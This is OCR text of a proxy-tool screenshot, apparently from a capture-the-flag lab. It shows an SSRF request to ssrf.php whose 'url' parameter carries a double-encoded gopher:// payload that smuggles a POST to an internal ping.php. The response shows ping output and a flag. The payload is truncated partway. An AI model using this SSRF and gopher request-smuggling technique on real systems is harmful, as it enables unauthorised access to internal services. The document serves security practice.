 请求
美化 Raw Hex \n
1 POST /ssrf.php HTTP/1.1
2 Host: 192.168.20.130:8880
3 Content-Length: 5493
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36 Edg/140.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.20.130:8880
8 Referer: http://192.168.20.130:8880/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,en-GB;q=0.6
11 Connection: keep-alive
12
13 url=
gopher://172.72.23.24:80/_%25%35%30%25%34%66%25%35%33%25%35%3
4%25%32%30%25%32%66%25%37%30%25%36%39%25%36%65%25%36%37%25%32
%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%
35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%2
5%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30
%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%
65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%34%25%30%64%25%3
0%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25
%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%
25%36%38%25%33%61%25%32%30%25%33%32%25%33%34%25%30%64%25%30%6
1%25%34%33%25%36%31%25%36%33%25%36%38%25%36%35%25%32%64%25%34
%33%25%36%66%25%36%65%25%37%34%25%37%32%25%36%66%25%36%63%25%
33%61%25%32%30%25%36%64%25%36%31%25%37%38%25%32%64%25%36%31%2
5%36%37%25%36%35%25%33%64%25%33%30%25%30%64%25%30%61%25%34%33
%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%
响应
美化 Raw Hex 页面渲染 \n
HTTP/1.1 200 OK Server: nginx/1.20.2 Date: Thu, 02 Oct 2025 08:59:56 GMT Content-
Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: close X-Powered-
By: PHP/7.3.33 1e0
检测结果:
PING 1.1.1.1 (1.1.1.1): 56 data bytes
64 bytes from 1.1.1.1: seq=0 ttl=42 time=229.219 ms
64 bytes from 1.1.1.1: seq=1 ttl=42 time=228.841 ms
64 bytes from 1.1.1.1: seq=2 ttl=42 time=228.238 ms
64 bytes from 1.1.1.1: seq=3 ttl=42 time=228.516 ms
--- 1.1.1.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 228.238/228.703/229.219 ms
helloct{you_got_flag_24}
0